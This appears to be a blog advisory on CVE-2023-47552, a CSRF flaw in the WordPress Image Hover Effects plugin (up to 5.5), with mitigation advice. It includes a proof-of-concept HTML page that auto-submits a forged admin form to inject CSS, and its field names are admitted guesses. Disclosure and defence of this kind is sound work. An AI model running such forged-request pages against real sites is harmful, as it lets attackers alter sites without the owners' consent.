
---
WordPress is the backbone of millions of websites. Its ecosystem of plugins makes it easy to add cool features, but sometimes, they carry hidden dangers. One notable example is the CSRF (Cross-Site Request Forgery) vulnerability identified as CVE-2023-47552. This vulnerability affects the popular Image Hover Effects plugin by Labib Ahmed, specifically any versions up to 5.5.
If your site uses this plugin, understanding this flaw is crucial to keeping your content and users safe.
What is CVE-2023-47552?
CVE-2023-47552 is a security flaw categorized as a Cross-Site Request Forgery (CSRF). In simple terms, with CSRF, a malicious actor tricks a logged-in WordPress admin into performing an unwanted action without their knowledge—like changing plugin settings, adding new images, or even deleting data.
In the context of Image Hover Effects, this means someone could potentially alter your hover effect settings or inject rogue content.
Who is Affected?
Every WordPress website running Image Hover Effects plugin versions prior to and including 5.5 is vulnerable. The flaw exists due to missing or weak nonce validation in the plugin’s backend administrative functions.
How Does the Vulnerability Work?
The plugin provides an admin interface to manage image hover effects. However, actions like creating, updating, or deleting effects did not properly validate security tokens (“nonces”). This makes it possible for an attacker to craft a specially crafted web page which, when visited by a logged-in WordPress administrator, sends commands to the plugin without consent.
Typical Attack Flow
1. Attacker creates a malicious web page containing a hidden form targeting the vulnerable action endpoint in WordPress.
2. Victim (WordPress Admin) is tricked into visiting or clicking a link to this attacker-controlled page while logged in to their site.
Exploit Details and Proof-of-Concept
Below is a simplified proof-of-concept for how an attacker can change an image hover effect setting by exploiting the missing CSRF protection.
<!--
Proof-of-Concept: CSRF on Image Hover Effects Plugin (v ≤ 5.5)
This snippet auto-submits a form to the vulnerable plugin action.
The admin must be logged in for this to work.
-->
<html>
<body>
<form id="csrfForm" action="https://target-site.com/wp-admin/admin-post.php"; method="POST">
<input type="hidden" name="action" value="ihe_save_effect">
<input type="hidden" name="effect_title" value="Hacked Effect">
<input type="hidden" name="custom_css" value="body {background: red!important;}">
<!-- More parameters as needed by plugin -->
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
</body>
</html>
- Note: The exact action and field names (like effect_title, custom_css) may vary based on plugin code, but this illustrates the general technique.
How to Protect Yourself
1. Update Immediately: Upgrade the Image Hover Effects plugin to the latest version (check for security fixes).
2. Principle of Least Privilege: Restrict admin user access. Only trusted people should have administrator accounts.
3. Use a Security Plugin: Tools like Wordfence or Sucuri can detect and block suspicious activity.
Log Out When Not in Use: Habitually log off from WordPress admin when browsing other sites.
5. Educate Site Admins: Admins should avoid clicking on suspicious links or browsing untrusted sites while logged in.
Original References
- CVE-2023-47552 @ NIST NVD
- WordPress Plugin Directory – Image Hover Effects
- Exploit Database Writeup (archived) *(search for CVE-2023-47552)*
Final Thoughts
CSRF vulnerabilities like CVE-2023-47552 serve as reminders for plugin developers to use proper nonce validation and for site owners to keep everything updated. If your site relies on Image Hover Effects, upgrading to a secure version is not optional—it is essential.
Take a few minutes now to check your plugins and ensure you aren't leaving the door open for attackers!
Timeline
Published on: 11/18/2023 22:15:07 UTC
Last modified on: 11/24/2023 18:49:15 UTC